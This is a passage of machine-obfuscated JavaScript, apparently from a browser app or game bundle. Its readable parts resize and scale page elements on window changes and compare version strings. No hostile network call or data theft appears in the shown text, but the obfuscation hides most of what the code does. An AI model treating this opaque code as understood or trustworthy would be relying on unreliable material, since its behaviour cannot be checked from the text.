F9=F7[V7(0x10fe,0xd5d,0x21e3,0x2694,'DbQT')](ee,F8,F7[V4(0x299f,'b$JG',0x1ef9,0x12d4,0x3c40)],-0x2317+0x20e9+0x22e);F7[V7(0x6aa,0xf30,-0x2d6,0x174f,'evvD')](ne,F9,F7[V6(-0xd93,-0xc15,0xbe5,0x7c,'&4%y')],F7[V8('evvD',0x1430,0x32d,0xdb1,0x167)]),F7[V6(0x2c94,0x1c2,0x10fb,0x170a,'Hu2u')](te,F9,F7[V4(0x31f9,'9kC2',0x3fad,0x20c7,0x3f1f)],F7[V8('XHeP',0x308e,0x3e8f,0x303b,0x3d99)]);function V8(F4,F5,F6,F7,F8){return g9(F4-0x18b,F5-0xfc,F6-0xcb,F5-0x3e0,F4);}var FF,Fm,FN,Fg=F7[V6(0x1af6,0x2f0c,0x1ee0,0x1ed4,'vsz[')](ee,F9,F7[V5(0x24c,0x1649,'VZyQ',-0x52d,0xc)],0x1*-0x14a3+0x127*0x1+-0x1*-0x137c);F7[V6(0x34e2,0x2883,0x1606,0x2cf1,'pYT4')](te,Fg,F7[V7(0x2901,0x29ef,0x34e1,0x1f38,'Hu2u')],''[V5(0x12fa,0x1de2,'4H1!',0x388,-0xc1)+'t'](-0x1*0x10ec+-0x7e+-0x969*-0x2,'px'),F7[V7(0x6c1,-0xc09,0x1066,0x1dad,'4$wV')],''[V5(0x25ca,0x1ae1,'VZyQ',0x1849,0x1f87)+'t'](0x1969+-0x188a+0x1*0x1a1,'px'),F7[V8('83V[',0xa14,-0x982,0x1077,0x1ddb)],F7[V7(0x1e4f,0x1db5,0x7a5,0x14f0,'&4%y')],F7[V6(0x1b93,0x3ad8,0x299e,0x2d56,'9kC2')],F7[V4(0x3073,'VZyQ',0x2fd1,0x1b6e,0x34f3)],F7[V8('sNdb',0x293f,0x21a0,0x157f,0x2789)],F7[V4(0x8f7,'0CG%',-0xd93,0x1991,0x16b2)],F7[V8('9kC2',0x1cd0,0x12e1,0x3067,0x14f5)],F7[V8('f5)$',0x59c,-0xa1c,-0xe94,0x186c)]);var FL=!(-0x2*0x9f7+0x28*0x3d+-0x2*-0x533),FY=F7[V5(0x2c70,0x1a60,'Qlk&',0x2577,0x2b09)](oe,-0x116*-0x3+-0x1cd6+-0x6bf*-0x4,-0x1*0x1410+-0x1798+-0x7*-0x698),FJ=function(Fo,FS){function Vs(F4,F5,F6,F7,F8){return V8(F6,F4- -0x1df,F6-0x1ca,F7-0x161,F8-0x122);}var Fs={'pYkoA':function(Fa,FR){function V9(F4,F5,F6,F7,F8){return F3(F4- -0x2a4,F6);}return F7[V9(0xacb,0x4c4,'Qlk&',-0xa70,0x1d7a)](Fa,FR);},'jBUAz':function(Fa,FR){function VF(F4,F5,F6,F7,F8){return F3(F4- -0x62,F6);}return F7[VF(0x13c3,0x14fd,'sNdb',0x1f10,0x20fc)](Fa,FR);},'IHqIO':F7[Vm(0x15bb,'f5)$',0xc26,-0x175e,-0x39)],'vBZZT':F7[VN('hIwn',0x2579,0x1d89,0x3acb,0x1981)],'bhfuM':function(Fa,FR,Fi){function Vg(F4,F5,F6,F7,F8){return VN(F4,F5- -0x1d6,F6-0x70,F7-0xf5,F8-0xd4);}return F7[Vg('6PKZ',0x216c,0x1572,0x1ced,0x1ca3)](Fa,FR,Fi);},'tlpXF':function(Fa,FR){function VL(F4,F5,F6,F7,F8){return VN(F8,F4- -0x2bd,F6-0xf7,F7-0x18c,F8-0xac);}return F7[VL(0x1597,0x1c8f,0xe80,0x15b2,'9kC2')](Fa,FR);},'VICAv':function(Fa,FR){function VY(F4,F5,F6,F7,F8){return Vm(F4-0x199,F7,F6-0x1f0,F7-0x5a,F5-0x36f);}return F7[VY(0x1a05,0x7ce,-0x928,'a[@[',-0x1af)](Fa,FR);},'uywXZ':function(Fa,FR){function VJ(F4,F5,F6,F7,F8){return Vm(F4-0x59,F5,F6-0x129,F7-0xca,F8-0x656);}return F7[VJ(0x3cbd,'Hu2u',0x3c5f,0x35b2,0x3382)](Fa,FR);},'QVZce':function(Fa,FR){function VA(F4,F5,F6,F7,F8){return Vm(F4-0x174,F8,F6-0x165,F7-0x29,F6-0x3fd);}return F7[VA(0xe5c,0x2e63,0x207b,0xe8f,'BBX9')](Fa,FR);},'aHPxA':function(Fa,FR){function VT(F4,F5,F6,F7,F8){return VN(F4,F6- -0x355,F6-0x127,F7-0x1dc,F8-0x117);}return F7[VT('GsOR',0x1b6e,0xb6f,0x6d3,0x17e7)](Fa,FR);},'mWtRP':function(Fa,FR){function VC(F4,F5,F6,F7,F8){return Vm(F4-0xa9,F5,F6-0xfb,F7-0xb6,F7- -0x1e);}return F7[VC(0x1e82,'tE5c',0xb00,0x13a0,0x1afd)](Fa,FR);},'XmcLt':function(Fa,FR){function Vo(F4,F5,F6,F7,F8){return Vm(F4-0x136,F8,F6-0x152,F7-0xed,F4- -0x30);}return F7[Vo(0x1a4e,0x135f,0x1ca2,0x1b23,'yJvo')](Fa,FR);},'TFYto':function(Fa,FR,Fi,FW,Fh,Fx,Fr,FV){function VS(F4,F5,F6,F7,F8){return Vm(F4-0xb3,F6,F6-0x1b6,F7-0x60,F7-0x531);}return F7[VS(0x284f,0x90a,'b$JG',0x1654,0x1f4c)](Fa,FR,Fi,FW,Fh,Fx,Fr,FV);},'QJDpj':F7[Vm(0x2d04,'WPt@',0x1fd7,0x2e5d,0x291c)],'UEQnQ':F7[Vc(0x2497,0x23d6,0x38f8,0x2faf,'hIwn')],'GunJr':F7[Vm(-0x3e6,'n)fV',0x15a9,0x3c8,0xc96)],'WisxU':F7[Vm(0x1ea6,'Ed#A',0x14fb,0x22fd,0xf52)],'rjqIQ':function(Fa,FR){function VP(F4,F5,F6,F7,F8){return Vs(F7-0x189,F5-0x1ed,F6,F7-0x11e,F8-0xc7);}return F7[VP(0x5ac,-0x44a,'pYT4',0xe50,0x11a6)](Fa,FR);},'fskjp':function(Fa,FR){function Vq(F4,F5,F6,F7,F8){return Vs(F5-0xf8,F5-0xf8,F8,F7-0x1ce,F8-0xe6);}return F7[Vq(0x1b00,0x2866,0x1adc,0x158e,'b$JG')](Fa,FR);},'XLzZV':function(Fa,FR){function VI(F4,F5,F6,F7,F8){return VN(F5,F6-0x1a0,F6-0x17c,F7-0x3d,F8-0x6b);}return F7[VI(0x377f,'Hu2u',0x2a0d,0x2ba5,0x3c63)](Fa,FR);},'qgyrp':function(Fa,FR){function Va(F4,F5,F6,F7,F8){return Vm(F4-0x1a6,F8,F6-0x131,F7-0x1e,F7-0x2d9);}return F7[Va(0x1300,0x371f,0x25b3,0x1fa4,'0CG%')](Fa,FR);},'MVUdz':function(Fa,FR){function VR(F4,F5,F6,F7,F8){return Vc(F7- -0x27c,F5-0x8,F6-0x88,F7-0x1ca,F5);}return F7[VR(0x245c,'YU3h',0x45a,0x190a,0x2ebb)](Fa,FR);},'SANUz':function(Fa,FR){function Vi(F4,F5,F6,F7,F8){return Vm(F4-0xe,F4,F6-0x1e1,F7-0x13b,F6- -0x136);}return F7[Vi('WPt@',-0x33e,-0x109,-0x106a,-0x12f2)](Fa,FR);},'dBJky':function(Fa,FR){function VW(F4,F5,F6,F7,F8){return Vm(F4-0x169,F8,F6-0x1c1,F7-0x0,F4-0x59f);}return F7[VW(0x2e65,0x267b,0x26a7,0x22f7,'9lHZ')](Fa,FR);},'VSRuw':function(Fa,FR){function Vh(F4,F5,F6,F7,F8){return Vu(F4-0x13f,F5- -0x105,F6-0x34,F7,F8-0x14);}return F7[Vh(0x1e83,0xf92,0x1287,'a[@[',0x1e94)](Fa,FR);},'zRckQ':function(Fa,FR){function Vx(F4,F5,F6,F7,F8){return Vc(F4- -0x189,F5-0xea,F6-0x90,F7-0x1d,F7);}return F7[Vx(0xbc5,0x1636,0xa10,'6PKZ',0xd3f)](Fa,FR);},'GznaG':function(Fa,FR){function Vr(F4,F5,F6,F7,F8){return VN(F4,F8- -0x3ed,F6-0x32,F7-0x24,F8-0x1c3);}return F7[Vr(']hR]',0x3a78,0x234c,0x33d5,0x2b99)](Fa,FR);},'MFeUT':function(Fa){function VV(F4,F5,F6,F7,F8){return Vs(F8- -0xee,F5-0x59,F7,F7-0x2,F8-0x7c);}return F7[VV(0x3d2c,0x1c71,0x30d8,'pYd$',0x25ab)](Fa);},'tCurL':F7[Vs(0x184a,0x1692,'Xjql',0x5a9,0x2b80)],'quynQ':F7[Vc(0x3328,0x2027,0x49bc,0x3840,'yJvo')],'EMpvx':F7[Vm(0x2419,'83V[',0x2939,0x1a3c,0x159e)],'sAvMu':function(Fa){function Vp(F4,F5,F6,F7,F8){return Vu(F4-0x16d,F7- -0x347,F6-0x63,F8,F8-0x3e);}return F7[Vp(0x282e,0x2fda,0x4188,0x2a3b,'DbQT')](Fa);},'MpXhk':F7[Vc(0x1211,0x7b8,0x4cb,0x254,'0t5&')],'yMFDl':function(Fa,FR,Fi,FW,Fh,Fx){function VO(F4,F5,F6,F7,F8){return Vc(F8- -0xca,F5-0x9b,F6-0x7c,F7-0xbd,F7);}return F7[VO(0x2dfc,0x3cf8,0x1800,'f5)$',0x2592)](Fa,FR,Fi,FW,Fh,Fx);},'mEAXc':function(Fa,FR,Fi){function Vy(F4,F5,F6,F7,F8){return Vc(F6- -0x648,F5-0x12e,F6-0xab,F7-0x164,F4);}return F7[Vy('9kC2',0x14c8,0x1a72,0x1257,0x3f0)](Fa,FR,Fi);},'nhgnr':function(Fa,FR){function Vz(F4,F5,F6,F7,F8){return VN(F4,F5-0x152,F6-0xdd,F7-0x27,F8-0x1ae);}return F7[Vz('BBX9',0x16c1,0x848,0x260a,0x5cb)](Fa,FR);}};function Vc(F4,F5,F6,F7,F8){return V7(F4-0x498,F5-0xf4,F6-0x19,F7-0x165,F8);}function Vu(F4,F5,F6,F7,F8){return V7(F5-0x381,F5-0x12c,F6-0x16b,F7-0x1d7,F7);}function VN(F4,F5,F6,F7,F8){return V6(F4-0x4a,F5-0x1be,F6-0x13f,F5-0x42f,F4);}function Vm(F4,F5,F6,F7,F8){return V4(F8- -0x55b,F5,F6-0xaa,F7-0x2c,F8-0xa7);}if(F7[Vs(0x810,-0xcbf,'f5)$',0x18d6,-0x65)](F7[Vu(0x409,0x1617,0x1fb2,'&4%y',0x1683)],F7[Vc(0x22d9,0x34b6,0x1904,0x2218,'Qlk&')])){var Fc=function(){function Vb(F4,F5,F6,F7,F8){return Vs(F5- -0x2a6,F5-0x172,F7,F7-0x94,F8-0xd3);}function VB(F4,F5,F6,F7,F8){return VN(F5,F7- -0x4a2,F6-0x4,F7-0xef,F8-0xc0);}function Vd(F4,F5,F6,F7,F8){return Vu(F4-0x114,F8- -0x5af,F6-0x1b8,F4,F8-0x5);}function VG(F4,F5,F6,F7,F8){return Vc(F4- -0x254,F5-0x10a,F6-0x1c,F7-0x32,F5);}function VZ(F4,F5,F6,F7,F8){return Vc(F6- -0x6c2,F5-0x12e,F6-0x15a,F7-0xa4,F5);}if(Fs[VB(0x599,'vsz[',0x1bfb,0x86a,0x1aaf)](Fs[Vd('6d6F',-0x149,0x15ff,-0x750,0x8e3)],Fs[VG(0x19d7,'0t5&',0xcd5,0x311c,0x339)])){var Fa=window[VG(0x1290,'Hu2u',0x1214,0x7fd,0x21f3)+Vd('RZXB',0x928,0x7d1,0x1ad1,0xe63)],FR=window[VG(0x6cd,'DbQT',-0x628,0x1a49,0xd07)+VG(0xfdf,']hR]',0xf22,0x46e,0x1b6f)+'t'],Fi=Fs[Vb(0x1b6b,0x21fb,0x2227,'BBX9',0x28f1)](oe,Fa,FR),FW=Fs[Vd('&djd',0x1c27,-0x9ce,0x640,0x506)](FS,Fi),Fh=-0x1*0xfd7+-0x1cc0+-0x2f9*-0xf,Fx=-0x157a*-0x1+0x2c*0xb8+0x1*-0x351a;Fs[VZ(0x3027,'n)fV',0x244a,0x2d4a,0x1a7a)](Fs[Vb(-0x54d,0x12b,0x17af,'YU3h',0x1b6)](Fa,FR),-0x1f0*-0x4+0x1015+-0x1*0x17d5+0.5625)?(Fh=0x1*-0x2419+-0x9*0x113+0xb71*0x4,Fx=Fs[Vd('&W$t',0x2090,0x2c86,0x1f97,0x24f6)](Fs[Vd('8]$q',-0xc1f,-0x165,-0x15a0,0x14e)](Fa,Fs[VG(0xa7a,'83V[',0x213c,0x1406,-0x126)](0xab5+-0x1d*-0x58+-0x1345,FW)),0x1*0x1939+0x97b*-0x1+-0xfbc)):(Fx=-0x52f*-0x4+0xaa5+0x1f61*-0x1,Fh=Fs[Vd('yJvo',0x1b43,0x268,0x20b9,0xd2c)](Fs[VZ(0x3124,'KLp!',0x1b6a,0x9ab,0x20ac)](FR,Fs[VZ(0x3abb,'*gCq',0x28bc,0x38da,0x29c3)](-0x9*-0x10b+-0xab1+0x1*0x3ce,FW)),0x24*0x71+-0x1*-0xb8b+0x1b6d*-0x1)),Fs[VG(0x2bad,'Xjql',0x2f8b,0x2d3c,0x181b)](te,Fo,Fs[Vd('b$JG',0x1d7e,0x33c1,0x36d4,0x24e7)],Fs[VG(0xde2,'&W$t',0xe9c,0x1e92,0x2244)][Vd('yJvo',0x590,0x998,0x21c9,0x17cb)+'t'](FW[Vd('sNdb',0x132b,0x184f,0x6ee,0x9e9)+'ed'](-0x3*0xccd+0xe04+-0x1*-0x1867),')'),Fs[VZ(-0x9d4,'N69c',-0x71,0xe12,-0xab4)],''[Vd('4H1!',-0x174,0x23f0,-0x14c,0xe8f)+'t'](Fh,'px'),Fs[VZ(0x25f1,'*gCq',0x17d4,0x2db3,0x19c6)],''[Vd('sNdb',0x118c,0xfb9,-0x425,0xcb2)+'t'](Fx,'px'));}else{for(var Fr,FV=[],Fp=-0x587*-0x3+-0x39*0x25+-0x858;Fs[Vb(0x20ac,0x284c,0x228f,'0t5&',0x2e93)](Fp,arguments[VZ(0x1035,'jV[H',0x1ca7,0x532,0x25d4)+'h']);Fp++)FV[Fp]=arguments[Fp];(Fr=FV[Vd('a[@[',0x11f8,0x9ea,-0x134,0x87e)]()[Vb(0x3820,0x2a08,0x2fe1,'pYd$',0x324e)+VB(0x1e43,'6d6F',0x283f,0x2bac,0x2e24)])[VB(0x20fb,'Fgq3',0x12f5,0xea8,0x11f7)+'e'][VG(0x14b4,'VZyQ',0x2944,0x5d6,0x1ee2)](Fr,FV);}};F7[VN('WPt@',0x2506,0x1bec,0x286b,0xddd)](Fc);var Fu=F7[VN('&djd',0x1320,0x204a,0xc6,-0x3d5)](le,Fc),FP=function(){function VU(F4,F5,F6,F7,F8){return VN(F5,F6- -0x133,F6-0x4a,F7-0x149,F8-0x186);}function VM(F4,F5,F6,F7,F8){return Vm(F4-0x10,F7,F6-0x37,F7-0xb,F5-0x12d);}function VE(F4,F5,F6,F7,F8){return VN(F6,F7- -0xcd,F6-0x171,F7-0x23,F8-0x3);}function VK(F4,F5,F6,F7,F8){return VN(F6,F7- -0x301,F6-0x1c6,F7-0xf2,F8-0xc2);}function VD(F4,F5,F6,F7,F8){return Vs(F5- -0x1b8,F5-0xbb,F8,F7-0x1cd,F8-0x63);}if(F7[VK(0x680,0x185f,'Qlk&',0xdd7,0x1204)](F7[VE(0x3264,0x27e1,'hIwn',0x2744,0x376f)],F7[VE(0x336f,0x1dc6,'a[@[',0x264b,0x3713)]))Fu[VK(0x1a03,0x84e,'Hu2u',0x194f,0x2f99)+'rt']();else{Fq||(FI=Fa,Fs[VE(0x122e,0x3904,'VZyQ',0x267b,0x2a77)](FR,Fi));var Fa,FR=Fs[VM(0x2760,0x1ddf,0xba8,'oQ!o',0x1270)](FW[VK(0x1da0,0x3582,'pYT4',0x2a66,0x2aed)](Fh[VD(0xd9c,0x1589,0x1b73,0x2884,'BBX9')](Fs[VD(-0x217,0xc4f,-0x6c1,-0xb2d,'a[@[')](Fs[VM(0x1235,0x52e,0x1955,']hR]',0x1121)](Fx,Fr),FV),-0x685+0x7f6+-0x171),Fp),FO);Fs[VU(0x3835,'Ed#A',0x2324,0x183b,0x2cbc)](Fy,Fz=Fs[VE(0x30f5,0xee5,']hR]',0x1fef,0x23dd)](Fs[VM(0x351d,0x1ec4,0x2d06,'N7Mq',0x1a46)](Fs[VD(0x122d,0x1eeb,0x1c50,0x1d77,'Qlk&')](Fa=FR,-0x7*-0x531+0x13*-0xc0+0x46b*-0x5+0.3)?Fs[VU(0xb6a,'0t5&',0xa38,0x1e9a,0x1f3b)](Fa,Fa):Fs[VD(0x113c,0x1fc3,0x307b,0x31d8,'Xjql')](Fs[VU(0x31a2,'GsOR',0x303f,0x3143,0x3abf)](0x791+0x1ccb+-0x245b,Fs[VK(0x2cf5,0x13cb,'XHeP',0x24be,0x3b39)](-0x235*-0x1+0x7ab*0x3+-0x1935+0.25,FB[VE(0x383b,0x16b9,'XHeP',0x2967,0x40b4)](Fs[VU(-0xde0,'tE5c',0x2df,-0xc7e,-0xede)](Fa,0x3d*-0x7b+-0x89*-0x21+-0xba7*-0x1),-0x15a4+-0x886*0x1+-0x3*-0xa0f))),Fs[VK(0x288f,0x2942,'0CG%',0x176f,0x154a)](-0x1caa+0xd*0x11+-0x1*-0x1bcd+0.25,Fd[VK(-0x9be,0x71f,'0CG%',0xa19,0x1754)](Fs[VD(0x1d3f,0xe4c,0x1911,0x1a6f,'f5)$')](Fa,-0x1f6b+-0xb7f+0x2aeb),0x630+-0x5*-0x47f+-0x17*0x13f))),Fs[VD(0x1a75,0x18d6,0x2ba6,0x1f7b,'9lHZ')](FG,Fb)),FZ)),Fs[VD(0x19aa,0x25a9,0x17a9,0x1bdb,'BBX9')](0x1*0xf2c+-0x2*0x75a+-0x77*0x1,FR)&&(FK=!(-0x35b*-0x7+0x1cea+0x1*-0x3467),Fs[VM(0x1aaa,0x1497,0x2c9,'WPt@',0x99b)](FE,FM));}};window[Vs(0xcae,-0x8f2,'pIBA',0x166f,0x415)+Vm(0x18e6,'Hu2u',0xad8,-0x131e,0x2c9)+Vu(0x27fe,0x2a04,0x24c7,'*gCq',0x26e6)+'r'](F7[Vm(-0x524,'a[@[',0x626,0x1e65,0xffe)],FP);var Fq=F7[VN('6PKZ',0x5d5,0x1adb,0x1ab9,0x1855)](le,Fc),FI=function(){function p8(F4,F5,F6,F7,F8){return Vc(F5- -0x2f7,F5-0x143,F6-0x1db,F7-0x19b,F8);}var Fa={'krFfz':F7[VX(0x125f,0x2af7,'9lHZ',0x2e1e,0x1cae)],'hsVNz':function(FR,Fi,FW){function Vv(F4,F5,F6,F7,F8){return VX(F4-0xa2,F5-0x175,F6,F7-0x192,F8-0x151);}return F7[Vv(0x18ad,0x143a,'pIBA',0x3d,0xc6f)](FR,Fi,FW);},'CYvQl':function(FR,Fi){function Vf(F4,F5,F6,F7,F8){return VX(F4-0x16b,F5-0xdd,F7,F7-0x1d6,F8-0x69e);}return F7[Vf(0x1df3,0x3d20,0x372b,'b$JG',0x2835)](FR,Fi);},'Whidq':function(FR,Fi){function Vj(F4,F5,F6,F7,F8){return VX(F4-0x173,F5-0x12b,F6,F7-0x97,F5-0x428);}return F7[Vj(0x1a30,0x2d8b,'tE5c',0x40a6,0x200d)](FR,Fi);},'ghSOj':function(FR,Fi){function VH(F4,F5,F6,F7,F8){return VX(F4-0xf,F5-0x1e7,F8,F7-0x72,F4-0x5f9);}return F7[VH(0x2dd3,0x2cc1,0x361e,0x42eb,'DbQT')](FR,Fi);},'BJvAH':function(FR,Fi){function Vl(F4,F5,F6,F7,F8){return VX(F4-0x1e1,F5-0x9a,F6,F7-0x14,F8-0x5c1);}return F7[Vl(0x14ef,0x697,'DbQT',0x1246,0x1cfa)](FR,Fi);},'ESmLB':function(FR,Fi){function VQ(F4,F5,F6,F7,F8){return VX(F4-0x182,F5-0xac,F6,F7-0x12a,F7-0x771);}return F7[VQ(0x12c8,0x2e2e,'VZyQ',0x179f,0x2a56)](FR,Fi);},'TtAiw':function(FR,Fi){function Vk(F4,F5,F6,F7,F8){return VX(F4-0x10f,F5-0x167,F5,F7-0x13c,F8-0x2b8);}return F7[Vk(0x864,'yJvo',0x1c19,0x3049,0x1c87)](FR,Fi);},'ylqVX':function(FR,Fi){function Vw(F4,F5,F6,F7,F8){return VX(F4-0x1e5,F5-0x4,F6,F7-0x13e,F8-0x747);}return F7[Vw(0x3e5b,0x265e,'VZyQ',0x413e,0x2f43)](FR,Fi);},'uYSzA':function(FR,Fi){function Vt(F4,F5,F6,F7,F8){return VX(F4-0x3f,F5-0x12e,F4,F7-0x42,F6-0x24d);}return F7[Vt('jV[H',0x10b0,0x22fd,0x20cc,0x3461)](FR,Fi);},'rMCuA':function(FR){function Vn(F4,F5,F6,F7,F8){return VX(F4-0x16d,F5-0x17,F5,F7-0xe4,F4-0x334);}return F7[Vn(0xfbd,'RZXB',-0x4b3,0xdc1,0x2719)](FR);},'ItXIY':function(FR,Fi){function p0(F4,F5,F6,F7,F8){return VX(F4-0x157,F5-0xec,F5,F7-0x13f,F7-0x2fa);}return F7[p0(0x3606,'GsOR',0x3f45,0x2974,0x38b0)](FR,Fi);},'yAXYn':F7[p1(0x507,0xdcd,0xbeb,'pkng',0x1cb2)],'hbcYU':function(FR,Fi){function p2(F4,F5,F6,F7,F8){return p1(F4-0x102,F5-0x99,F8- -0x209,F5,F8-0x7);}return F7[p2(0x2e41,'KLp!',0x462,0x2d38,0x199d)](FR,Fi);},'YpUxI':function(FR,Fi){function p3(F4,F5,F6,F7,F8){return p1(F4-0x10a,F5-0x55,F4- -0x369,F8,F8-0x15e);}return F7[p3(0x2830,0x1e7b,0x2209,0x3191,'6d6F')](FR,Fi);},'SgDMX':function(FR,Fi){function p4(F4,F5,F6,F7,F8){return VX(F4-0x189,F5-0x122,F7,F7-0x192,F4-0x565);}return F7[p4(0x255d,0x2ce6,0x35d1,'&W$t',0x21c9)](FR,Fi);},'vCmRv':F7[p1(0x6b3,0x614,0xc12,'pkng',0xc60)],'mNMDF':F7[VX(0x132b,-0x439,'pkng',-0x1514,-0x7)],'Plccr':function(FR,Fi){function p7(F4,F5,F6,F7,F8){return p5(F4-0xaf,F8,F6-0x80,F6- -0x1ea,F8-0xce);}return F7[p7(0x3cf9,0x17e7,0x2689,0x2e80,'Fgq3')](FR,Fi);}};function p1(F4,F5,F6,F7,F8){return VN(F7,F6-0x227,F6-0x1dc,F7-0xfe,F8-0x14f);}function VX(F4,F5,F6,F7,F8){return Vc(F8- -0x710,F5-0x94,F6-0x159,F7-0xcc,F6);}function p6(F4,F5,F6,F7,F8){return Vu(F4-0x8c,F8- -0x614,F6-0xd1,F5,F8-0xc0);}function p5(F4,F5,F6,F7,F8){return VN(F5,F7- -0x87,F6-0x95,F7-0x88,F8-0xa5);}if(F7[VX(0x1a91,-0x87,'n)fV',0x176c,0xdcc)](F7[p8(0x1ed8,0x2609,0x3273,0x20f5,'2m3#')],F7[p6(0x16c8,'oQ!o',0x1aaf,0x256d,0x1f0a)])){var FR=Fa[p1(0x20d2,0x2406,0x23a4,'4H1!',0x2489)][p5(0x104d,'jV[H',0x24b7,0xe6e,0xc6d)]('|'),Fi=0x1*0x15c7+0x1dad+-0x3374;while(!![]){switch(FR[Fi++]){case'0':var FW={'UJVbw':function(Fy,Fz,FB){function p9(F4,F5,F6,F7,F8){return p8(F4-0x2b,F4-0x204,F6-0xcb,F7-0x89,F7);}return Fa[p9(0x97d,0x277,0x1b2d,'jV[H',0x1a8a)](Fy,Fz,FB);},'ENgcy':function(Fy,Fz){function pF(F4,F5,F6,F7,F8){return p1(F4-0x145,F5-0x84,F6- -0x3de,F7,F8-0x7);}return Fa[pF(0x28e0,0x102a,0x125d,'RZXB',0x245)](Fy,Fz);},'UHPPM':function(Fy,Fz){function pm(F4,F5,F6,F7,F8){return p8(F4-0xa4,F7- -0x7f,F6-0x152,F7-0x127,F8);}return Fa[pm(0x796,0x1add,-0xa61,0x7a8,'2m3#')](Fy,Fz);},'BBLDK':function(Fy,Fz){function pN(F4,F5,F6,F7,F8){return p6(F4-0x117,F7,F6-0x95,F7-0xb6,F6-0x252);}return Fa[pN(0x1efe,0x3f30,0x2819,'jV[H',0x1f8d)](Fy,Fz);},'uAurt':function(Fy,Fz){function pg(F4,F5,F6,F7,F8){return p5(F4-0xeb,F5,F6-0x34,F7- -0x1db,F8-0x50);}return Fa[pg(0x3dc3,'f5)$',0x27c4,0x2bea,0x3aff)](Fy,Fz);},'NAcCY':function(Fy,Fz){function pL(F4,F5,F6,F7,F8){return p1(F4-0x3e,F5-0x9e,F7-0x9,F6,F8-0xd0);}return Fa[pL(0x2af4,0xc99,'Xjql',0x18bc,0x1d9d)](Fy,Fz);},'DTzfj':function(Fy,Fz){function pY(F4,F5,F6,F7,F8){return p5(F4-0x1a1,F4,F6-0x172,F8- -0x1cd,F8-0x108);}return Fa[pY('pYT4',0x244e,0x2213,0x2fac,0x1fe6)](Fy,Fz);},'uTaxp':function(Fy,Fz){function pJ(F4,F5,F6,F7,F8){return p6(F4-0x80,F6,F6-0x12a,F7-0xea,F7-0x52);}return Fa[pJ(0x2030,0x2cdc,'Qlk&',0x26ca,0x18c0)](Fy,Fz);}};continue;case'1':var Fh=function(){function pS(F4,F5,F6,F7,F8){return p5(F4-0x7e,F6,F6-0x18b,F4-0xc,F8-0x1a7);}function po(F4,F5,F6,F7,F8){return p8(F4-0x1de,F7- -0x44d,F6-0x43,F7-0x147,F8);}function pA(F4,F5,F6,F7,F8){return p1(F4-0xf5,F5-0x4e,F8- -0x771,F7,F8-0x12b);}function pC(F4,F5,F6,F7,F8){return p8(F4-0x1cc,F6- -0x3af,F6-0x154,F7-0x127,F8);}function pT(F4,F5,F6,F7,F8){return p1(F4-0x10f,F5-0x37,F8- -0x38a,F5,F8-0x164);}Fx[pA(0x2481,0x637,0x1639,'b$JG',0x14b6)+'n'](0x1*-0x1902+0xee8+0xa1c),FW[pT(0x19d2,'pYT4',-0xd1,0x617,0xcd0)](Fr,{'S':FW[pC(0x19b3,0x26d4,0x25ca,0x2d0e,'WPt@')](FW[pA(0x356e,0x3033,0x1e91,'f5)$',0x29fe)](FV,Fp),FO[po(0xd6c,-0x1151,0xafa,0x4d2,'f5)$')]),'T':0x2,'R':Fh,'P':m1,'D':m2});};continue;case'2':var Fx,Fr,FV=FI['A'];continue;case'3':FE[p1(-0x727,0x733,0x839,'f5)$',0x212)](0x1*0x25be+-0x250a+-0xb3)?(FM[p5(0x2780,'9lHZ',0x28ae,0x2619,0x24f3)+'n'](-0x2b*-0xb5+0x82c+-0x2690),FU[VX(-0x473,0x2109,'n)fV',0x15e2,0xced)+'n'](-0x885*0x3+-0x1*-0x14e9+0x4ab*0x1,Fa[p8(0x2d71,0x1d97,0xbc8,0x166e,'hIwn')](FD,-0x2*0xf1a+-0x1cb*-0x1+0x33*0x8f),Fh)):Fa[p8(0x110e,0x18b1,0x2ede,0x573,'WPt@')](Fh);continue;case'4':if(Fx=(Fa=FV)[p1(0x3598,0x269a,0x2dbe,'YU3h',0x42ed)+'on'],Fr=FR,Fa[p8(0xcb4,0x1ff6,0x2328,0x16a1,'pYT4')](Fa[p6(0x1fd8,'GsOR',0x390d,0x18a9,0x2c26)],typeof Fx)||Fa[p1(0x12ef,0x34d,0x891,'9kC2',-0x750)](Fa[p8(0x1dd2,0x7ae,0x12f7,-0x6e6,'4H1!')],typeof Fr)||Fa[p8(0x2f03,0x1ad2,0x117b,0x21b4,'pkng')](-(-0x1ee+0x37a+-0x5*0x4f),function(m8,m9){var mF=m8[ps(0x2281,0xd44,0x2e5f,0x2eb0,'Xjql')]('-'),mm=m9[ps(0x1d47,0x74b,0x341d,0x1c3a,'hIwn')]('-'),mN=FW[pu(0x2508,'2m3#',0x1237,0x71a,0xab9)](FX,mF[-0x5*0x30+0x3f5*0x9+-0x327*0xb],mm[-0xd41+-0x8*-0x1d3+-0x157]);function pP(F4,F5,F6,F7,F8){return p1(F4-0x5e,F5-0xf0,F8- -0xe5,F6,F8-0xbb);}function ps(F4,F5,F6,F7,F8){return p5(F4-0x1ac,F8,F6-0x1a5,F4-0x279,F8-0x182);}if(FW[ps(0x1a0b,0x1969,0x1e53,0x30d1,'8]$q')](-0x223*-0x1+0xdde+-0x1001,mN))return mN;function pc(F4,F5,F6,F7,F8){return VX(F4-0xec,F5-0x15e,F4,F7-0x164,F8-0x646);}function pu(F4,F5,F6,F7,F8){return p5(F4-0x7,F5,F6-0x12d,F6-0x146,F8-0x85);}var mg=mF[0x5cb+-0x17e8+0x1*0x121e],mL=mm[0x9f7+-0x26e9+-0x1*-0x1cf3];function pq(F4,F5,F6,F7,F8){return p6(F4-0x1a4,F7,F6-0x131,F7-0x157,F4-0x4b);}return FW[pu(0x273e,'hIwn',0x1eb8,0x2cde,0x215c)](mg,!mL)?-(0x176*0x3+-0x2*0x665+0x1*0x869):FW[pP(0x320f,0x33a2,'0t5&',0x39d3,0x2986)](!mg,mL)?-0x505*0x3+0x1b75+-0xc65:FW[pq(0x22f4,0x10c5,0x1dc6,'1bNh',0x3a73)](mg,mL)?FW[pP(0x141b,0x39a8,'f5)$',0x3a9d,0x25b9)](Fv,mg,mL):0x2576+0x1889+-0x3dff;}(Fx,Fr))){var Fp=''[p8(0x4036,0x2c28,0x2b9c,0x2697,'oQ!o')+'t'](Fa[p8(0x2236,0x1487,0x499,0xd86,'GsOR')](FX,0x2035+-0x2a3+-0x1d90),'\x20(')[p1(0x359,0xed2,0x17e8,'pkng',0x1a8f)+'t'](Fa[p8(0x5d3,0x8c9,0x1a55,0x100d,'pIBA')],')'),FO=new Fv(Fa[p5(0x3bb,'N69c',0x13f2,0x12d7,0x2396)],{'code':Fa[p1(0x80a,0xa6e,0x1e05,'9lHZ',0x2014)],'source':Ff['G']||Fj['S']});return 